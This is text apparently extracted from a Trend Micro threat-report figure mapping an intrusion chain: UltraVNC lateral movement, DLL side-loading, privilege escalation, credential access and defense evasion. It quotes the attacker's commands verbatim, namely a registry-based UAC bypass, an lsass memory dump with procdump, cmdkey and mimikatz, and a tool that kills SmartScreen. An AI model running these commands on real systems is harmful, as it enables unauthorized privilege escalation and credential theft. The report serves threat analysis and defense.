 Lateral
Movement
UltraVNC
Download
Execution
winsrv.exe
Launch
Update.exe
Side-load
wwlib.dll
Decrypt
hkha.ybef
Post-exploitation
Privilege Escalation
• C:\Windows\SysWOW64\reg.exe: add
HKCU\Software\Classes\ms-settings\
Shell\Open\command /v DelegateExecute
• C:\Windows\SysWOW64\reg.exe: add
HKCU\Software\Classes\ms-settings\
Shell\Open\command /t REG_SZ /d
“C:\ProgramData\winword.exe” /f
Credential Access
• C:\Windows\Temp\procdump.exe
-accepteula -ma lsass.exe lsass.dmp
• C:\Windows\SysWOW64\cmdkey.exe /list
• C:\Temp\procwin.exe (Execute mimikatz)
Defense Evasion
• $mytemp$\TrueSightKiller.exe -n
smartscreen.exe
©2024 TREND MICRO